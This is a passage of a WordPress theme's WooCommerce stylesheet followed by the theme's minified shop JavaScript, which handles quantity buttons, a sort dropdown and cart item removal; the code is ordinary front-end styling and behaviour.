  max-width: 100%;
}
.woocommerce div.product .bloglo-wc-product-wrap .images,
.woocommerce div.product .bloglo-wc-product-wrap .entry-summary {
  width: auto !important;
  float: none !important;
}
.woocommerce div.product .bloglo-wc-product-wrap .entry-summary {
  -ms-flex-item-align: start;
  align-self: flex-start;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.woocommerce
  div.product
  div.images.woocommerce-product-gallery--columns-6
  .flex-control-thumbs
  li {
  width: 16.67%;
  -ms-flex-preferred-size: 16.67%;
  flex-basis: 16.67%;
}
.woocommerce
  div.product
  div.images.woocommerce-product-gallery--columns-5
  .flex-control-thumbs
  li {
  width: 20%;
  -ms-flex-preferred-size: 20%;
  flex-basis: 20%;
}
.woocommerce
  div.product
  div.images.woocommerce-product-gallery--columns-4
  .flex-control-thumbs
  li {
  width: 25%;
  -ms-flex-preferred-size: 25%;
  flex-basis: 25%;
}
.woocommerce
  div.product
  div.images.woocommerce-product-gallery--columns-3
  .flex-control-thumbs
  li {
  width: 33%;
  -ms-flex-preferred-size: 33%;
  flex-basis: 33%;
}
.woocommerce
  div.product
  div.images.woocommerce-product-gallery--columns-2
  .flex-control-thumbs
  li {
  width: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.woocommerce div.product div.images .flex-control-thumbs {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 0.8rem;
  margin-left: -0.2rem;
  margin-right: -0.2rem;
}
.woocommerce div.product div.images .flex-control-thumbs li {
  padding: 0.2rem;
  clear: none !important;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
  opacity: 1;
  padding: 0.2rem;
  border: 0.2rem solid rgba(0, 0, 0, 0);
  display: block;
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
  max-width: initial;
}
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__wrapper
  > div {
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__wrapper
  > div
  img {
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce div.product .woocommerce-tabs {
  margin-bottom: 4rem;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  text-align: center;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:after {
  position: absolute;
  bottom: auto;
  right: auto;
  top: 0;
  display: block;
  width: 100%;
  height: 0.1rem;
  border: 0 !important;
  background: rgba(190, 190, 190, 0.3);
  content: "";
}
.woocommerce div.product .woocommerce-tabs ul.tabs:after {
  top: auto;
  bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: none;
  background: none;
  border-radius: 0;
  margin: 0 1.6rem;
  padding: 2rem 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover {
  color: #232323;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active > a:before {
  -webkit-transform-origin: left center;
  -ms-transform-origin: left center;
  transform-origin: left center;
  -webkit-transform: scale(1, 1) translateZ(0.1rem);
  transform: scale(1, 1) translateZ(0.1rem);
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  content: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 500;
}
.woocommerce div.product .woocommerce-tabs .wc-tab {
  background-color: rgba(190, 190, 190, 0.2);
  padding: 4rem 0;
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs .wc-tab > .bloglo-container {
  max-width: 80rem;
}
.woocommerce
  div.product
  .woocommerce-tabs
  .wc-tab
  > .bloglo-container
  > h2:first-child {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .wc-tab > .bloglo-container p {
  margin-top: 0;
}
.woocommerce
  div.product
  .woocommerce-tabs
  .wc-tab
  > .bloglo-container
  p:last-child {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs table.shop_attributes {
  background: #fff;
  font-size: 1.4rem;
}
.woocommerce div.product .woocommerce-tabs table.shop_attributes tr {
  background: none;
}
.woocommerce div.product .woocommerce-tabs table.shop_attributes th,
.woocommerce div.product .woocommerce-tabs table.shop_attributes td {
  padding: 1rem 2rem;
  border-top: none;
  border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs table.shop_attributes th {
  border-right: 0.1rem solid rgba(190, 190, 190, 0.3);
}
.woocommerce div.product .woocommerce-tabs table.shop_attributes td {
  font-style: normal;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  position: absolute;
  right: 2rem;
  top: 2rem;
  width: 4rem;
  height: 4rem;
  font-size: 1.6rem;
  background: none;
  text-indent: 0;
  z-index: 1;
  text-indent: -9999.9rem;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger img {
  display: none !important;
}
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__trigger:before {
  border-radius: 50%;
  content: "";
  border: none !important;
  z-index: 1;
  -webkit-transition: var(--bloglo-transition-primary);
  transition: var(--bloglo-transition-primary);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  border-radius: 50%;
  background-color: rgba(0, 0, 0, 0.3);
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__trigger:hover:before {
  -webkit-transform: scale(1.25);
  -ms-transform: scale(1.25);
  transform: scale(1.25);
}
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__trigger:after {
  content: "";
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M29.229 2.876a1.6 1.6 0 00-.667-.667c-.133-.133-.4-.133-.534-.133H20.02c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h4.805l-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.667.4.934.4s.667-.133.934-.4l7.074-7.074v4.805c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335V3.411c0-.133 0-.4-.133-.534zm-16.817 14.28L5.338 24.23v-4.805c0-.801-.534-1.335-1.335-1.335s-1.335.534-1.335 1.335v8.008c0 .133 0 .4.133.534.133.267.4.534.667.667.133.133.4.133.534.133h8.008c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335H7.205l7.074-7.074c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M29.229 2.876a1.6 1.6 0 00-.667-.667c-.133-.133-.4-.133-.534-.133H20.02c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h4.805l-7.074 7.074a1.29 1.29 0 000 1.868c.267.267.667.4.934.4s.667-.133.934-.4l7.074-7.074v4.805c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335V3.411c0-.133 0-.4-.133-.534zm-16.817 14.28L5.338 24.23v-4.805c0-.801-.534-1.335-1.335-1.335s-1.335.534-1.335 1.335v8.008c0 .133 0 .4.133.534.133.267.4.534.667.667.133.133.4.133.534.133h8.008c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335H7.205l7.074-7.074c.534-.534.534-1.335 0-1.868s-1.335-.534-1.868 0z"/></svg>');
  color: #fff;
  z-index: 2;
  text-indent: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.woocommerce div.product .related.products > h2,
.woocommerce div.product .upsells > h2 {
  margin-top: 5rem;
  margin-bottom: 2.4rem;
  text-align: center;
}
.woocommerce div.product .product_meta {
  padding: 1.6rem 0;
  margin: 4rem 0;
  border-top: 0.1rem solid rgba(190, 190, 190, 0.3);
  border-bottom: 0.1rem solid rgba(190, 190, 190, 0.3);
}
.woocommerce div.product .product_meta .bloglo-woo-meta-title {
  min-width: 11rem;
  display: inline-block;
}
.woocommerce div.product .product_meta > span {
  display: block;
}
.woocommerce div.product .product_meta > span a:hover {
  color: inherit;
}
.woocommerce div.product #reviews #comments {
  margin-top: 0;
}
.woocommerce div.product #reviews #comments h2 {
  margin-top: 0;
  margin-bottom: 4rem;
  text-align: center;
}
.woocommerce div.product #reviews #comments .woocommerce-noreviews {
  text-align: center;
  margin-top: -rem(30px);
}
.woocommerce div.product #reviews #comments ol.commentlist li img.avatar {
  display: block;
  position: absolute;
  z-index: 1;
  left: 2.5rem;
  top: 2.5rem;
  max-width: 50px;
  border-radius: 50%;
  width: initial;
  height: initial;
  padding: 0;
  border: none;
}
.woocommerce div.product #reviews #comments ol.commentlist li .comment-text {
  padding: 0;
  border: none;
  margin: 0;
}
.woocommerce
  div.product
  #reviews
  #comments
  ol.commentlist
  li
  .comment-text
  p:last-child {
  margin-bottom: 0;
}
.woocommerce
  div.product
  #reviews
  #comments
  ol.commentlist
  li
  .comment-text
  p.meta {
  font-size: 1.6rem;
}
.woocommerce
  div.product
  #reviews
  #comments
  ol.commentlist
  li
  .comment-text
  p.meta
  strong {
  font-weight: 500;
  font-size: 1.6rem;
  color: #232323;
}
.woocommerce
  div.product
  #reviews
  #comments
  ol.commentlist
  li
  .comment-text
  p.meta
  span,
.woocommerce
  div.product
  #reviews
  #comments
  ol.commentlist
  li
  .comment-text
  p.meta
  em,
.woocommerce
  div.product
  #reviews
  #comments
  ol.commentlist
  li
  .comment-text
  p.meta
  time {
  font-size: 1.376rem;
}
.woocommerce div.product #reviews #comments .comment_container {
  background-color: #fff;
}
.woocommerce div.product #reviews #respond {
  margin-top: 4rem;
}
.woocommerce div.product #reviews #respond p {
  margin: 0 0 2rem;
}
.woocommerce div.product #reviews #respond p:last-child {
  margin-bottom: 0;
}
.woocommerce div.product #reviews .comment-form-rating {
  margin-bottom: 2.4rem;
}
.woocommerce div.product #reviews .comment-form-rating label {
  display: block;
}
.woocommerce div.product #reviews .comment-form-rating .stars {
  display: inline-block;
  line-height: 1;
  font-size: 2rem;
  margin-bottom: 0 !important;
}
.woocommerce div.product #reviews .comment-form-rating .stars a {
  width: 1.84rem;
}
.woocommerce div.product #reviews #reply-title {
  margin-bottom: 2rem;
}
.woocommerce div.product .woocommerce-pagination ul {
  border: none;
}
.woocommerce div.product .woocommerce-pagination ul li {
  border: none;
}
.woocommerce div.product .woocommerce-pagination ul li a,
.woocommerce div.product .woocommerce-pagination ul li span {
  text-transform: uppercase;
  -js-display: inline-flex;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 1.2rem;
  width: 4rem;
  height: 4rem;
  text-align: center;
  vertical-align: middle;
  color: inherit;
  border-radius: var(--bloglo-normal-radius);
  font-weight: 600;
  border: 0.2rem solid rgba(0, 0, 0, 0);
  background: none !important;
}
.term-description {
  margin-bottom: 3.2rem;
  padding-bottom: 1.6rem;
  border-bottom: 0.1rem solid rgba(190, 190, 190, 0.3);
}
ul#uploadFileList {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 2rem;
}
ul#uploadFileList li {
  margin: 0;
  padding: 0 0.6rem 0 0;
}
ul#uploadFileList li img {
  -o-object-fit: cover;
  object-fit: cover;
  border-radius: var(--bloglo-normal-radius);
}
#do_uploadFile {
  display: inline-block;
  width: auto;
  margin-left: 1rem;
  min-height: 3rem;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #232323;
  text-shadow: none;
  color: #fff !important;
  border: none;
  border-radius: var(--bloglo-normal-radius);
  padding: 0 1.4rem;
}
.review_thumbnail {
  padding: 0.4rem 0;
}
.review_thumbnail a {
  margin: 0.6rem 0.6rem 0.6rem 0;
  vertical-align: middle;
  display: inline-block;
}
.review_thumbnail a img.ywar_thumbnail {
  display: block;
  padding: 0;
  border-radius: var(--bloglo-normal-radius);
}
.ywar_review_count {
  margin-left: 1.6rem;
}
.ywar_review_row span {
  color: #232323 !important;
}
.reviews_bar {
  margin: 2rem 0;
}
.yith-woocommerce-advanced-reviews #submit {
  font-size: inherit !important;
}
.wishlist_table .add_to_cart,
a.add_to_wishlist.button.alt {
  -js-display: inline-flex;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: var(--bloglo-normal-radius);
  padding: 0.8rem 3.2rem;
  font-weight: 500;
  font-size: 1.3rem;
  min-height: 4rem;
}
.term-description > h1:first-child,
.term-description > h2:first-child,
.term-description > h3:first-child,
.term-description > h4:first-child,
.term-description > h5:first-child,
.term-description > h6:first-child,
.term-description > p:first-child,
.term-description > ul:first-child,
.term-description > ol:first-child {
  margin-top: 0;
}
.term-description > h1:last-child,
.term-description > h2:last-child,
.term-description > h3:last-child,
.term-description > h4:last-child,
.term-description > h5:last-child,
.term-description > h6:last-child,
.term-description > p:last-child,
.term-description > ul:last-child,
.term-description > ol:last-child {
  margin-bottom: 0;
}
.wc-block-grid__products {
  list-style: none;
}
.pswp__caption__center {
  text-align: center;
}
@media screen and (max-width: 480px) {
  .woocommerce ul.products[class*="columns-"] li.product,
  .woocommerce-page ul.products[class*="columns-"] li.product {
    width: 100%;
    float: none;
  }
}
@media screen and (max-width: 768px) {
  .woocommerce #yith-wcwl-form table.shop_table tr,
  .woocommerce .woocommerce-cart-form table.shop_table tr,
  .woocommerce .woocommerce-checkout-review-order table.shop_table tr {
    border-bottom: solid 0.3rem rgba(190, 190, 190, 0.2);
    padding-bottom: 1.5rem;
    margin-bottom: 1.5rem;
  }
  .woocommerce #yith-wcwl-form table.shop_table tr:last-child,
  .woocommerce .woocommerce-cart-form table.shop_table tr:last-child,
  .woocommerce
    .woocommerce-checkout-review-order
    table.shop_table
    tr:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .woocommerce .coupon {
    background: rgba(190, 190, 190, 0.2);
    padding: 1.6rem !important;
    border-radius: var(--bloglo-normal-radius);
    margin-bottom: 3.2rem;
  }
  .woocommerce .product-remove {
    -js-display: flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
  }
  .woocommerce .product-remove:before {
    display: inline-block !important;
    content: attr(data-title) ": ";
    font-weight: 700;
    float: left;
  }
  .woocommerce .product-remove a {
    margin-left: auto;
  }
  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background: none;
  }
  .woocommerce ul.products {
    margin-top: 0;
  }
}
@media screen and (max-width: 960px) {
  #main .woocommerce-MyAccount-navigation {
    width: 100%;
    margin-bottom: 3rem;
  }
  .woocommerce div.product .woocommerce-product-gallery .flex-direction-nav {
    display: none;
  }
  .woocommerce div.product .bloglo-wc-product-wrap .images {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    margin-right: 0;
    margin-bottom: 3rem;
  }
}
@media screen and (max-width: 599px) {
  .woocommerce div.product #reviews #comments ol.commentlist li img.avatar {
    display: none;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://babyfrog.se/wp-content/themes/bloglo/assets/js/bloglo-wc.min.js?ver=1.1.19
body_size: 1055
content:
"use strict";!function(o){var e=!1,t=o("body"),n=o("#page"),r={init:function(){o(document).ready(r.ready),o(document).ajaxComplete(r.ajaxComplete),t.on("added_to_cart",r.addedToCart),r.bindUIActions()},ready:function(){r.customDropdown(),r.quantButtons()},ajaxComplete:function(){r.quantButtons()},addedToCart:function(){r.showCartDropdown()},bindUIActions:function(){r.removeCartItem()},quantButtons:function(){var e,t,n,r,a=o("div.quantity:not(.appended), td.quantity:not(.appended)").find(".qty");a.length&&"date"!==a.prop("type")&&"hidden"!==a.prop("type")&&(a.parent().addClass("appended"),a.after('<a href="#" class="bloglo-woo-minus">-</a><a href="#" class="bloglo-woo-plus">+</a>'),o(".bloglo-woo-plus, .bloglo-woo-minus").unbind("click"),o(".bloglo-woo-plus, .bloglo-woo-minus").on("click",function(l){l.preventDefault(),r=o(this),n=r.parent().find("input"),t=n.val(),e=0,r.hasClass("bloglo-woo-plus")?e=parseInt(t)+1:t>0&&(e=parseInt(t)-1),n.val(e),a.trigger("change")}))},showCartDropdown:function(){o(".bloglo-header-widget__cart").length&&(o(".bloglo-header-widget__cart").addClass("dropdown-visible"),setTimeout(function(){o("#bloglo-header-inner").find(".bloglo-cart").find(".bloglo-cart-count").addClass("animate-pop")},100),e&&(clearTimeout(e),e=!1),e=setTimeout(function(){o(".bloglo-header-widget__cart").removeClass("dropdown-visible").find(".dropdown-item").removeAttr("style")},5e3))},customDropdown:function(){if(o("form.woocommerce-ordering").length){var e=o("form.woocommerce-ordering .orderby"),t=o("form.woocommerce-ordering"),n=o("form.woocommerce-ordering .orderby option:selected").text();t.append('<span id="bloglo-orderby"><span>'+n+'</span><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z"/></svg></span>'),e.addClass("custom-select-loaded");var r=o("#bloglo-orderby");e.width(r.width()).css("height",r.height()+"px"),e.change(function(){r.find("span").html(o("form.woocommerce-ordering .orderby option:selected").text()),o(this).width(r.width())})}},removeCartItem:function(){var e;o(".bloglo-remove-cart-item").length&&n.on("click",".bloglo-remove-cart-item",function(n){n.preventDefault(),(e=o(this)).closest(".bloglo-cart-item").addClass("removing");var r={action:"bloglo_remove_wc_cart_item",_ajax_nonce:bloglo_vars.nonce,product_key:e.data("product_key")};o.post(bloglo_vars.ajaxurl,r,function(o){o.success?t.trigger("wc_fragment_refresh"):e.closest(".bloglo-cart-item").removeClass("removing")})})}};r.init(),window.bloglo_wc=r}(jQuery);